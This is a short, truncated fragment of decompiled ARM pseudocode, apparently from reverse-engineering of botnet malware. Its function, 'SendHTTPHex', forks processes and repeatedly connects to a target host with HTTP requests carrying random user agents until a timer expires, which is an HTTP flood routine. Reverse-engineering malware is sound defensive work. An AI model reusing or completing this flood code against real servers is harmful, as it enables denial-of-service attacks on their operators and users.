 1 int __fastcall SendHTTPHex(int a1, int a2, unsigned __int16 a3, int a4, int a5, int a6)
2 {
3 int result; // r0
4 int v7; // r0
5 int v8; // r0
6 int v9; // r0
7 int v10; // [sp+8h] [bp-A30h]
8 unsigned __int16 v11; // [sp+Ch] [bp-A2Ch]
9 int v12; // [sp+10h] [bp-A28h]
10 int v13; // [sp+14h] [bp-A24h]
11 char v14; // [sp+1Bh] [bp-A1Dh]
12 char v15; // [sp+81Bh] [bp-21Dh]
13 char v16; // [sp+81Ch] [bp-21Ch]
14 int v17; // [sp+A1Ch] [bp-1Ch]
15 int i; // [sp+A20h] [bp-18h]
16 int v19; // [sp+A24h] [bp-14h]
17 int v20; // [sp+A28h] [bp-10h]
18
19 v13 = a1;
20 v12 = a2;
21 v10 = a4;
22 v11 = a3;
23 v19 = time(0) + a5;
24 v20 = 0;
25 result = sprintf(&v14, (const char *)&unk_1666C);
26 for ( i = 0; i < a6; ++i )
27 {
28 v7 = rand(result) % 36;
29 v8 = sprintf(
30 &v16,
31 "%s %s HTTP/1.1\r\nHost: %s\r\nUser-Agent: %s\r\nConnection: close\r\n\r\n",
32 v13,
33 &v14,
34 v12,
35 useragents[v7],
36 v10);
37 result = fork(v8);
38 if ( result )
39 {
40 while ( time(0) < v19 )
41 {
42 v17 = socket_connect(v12, v11);
43 if ( v17 )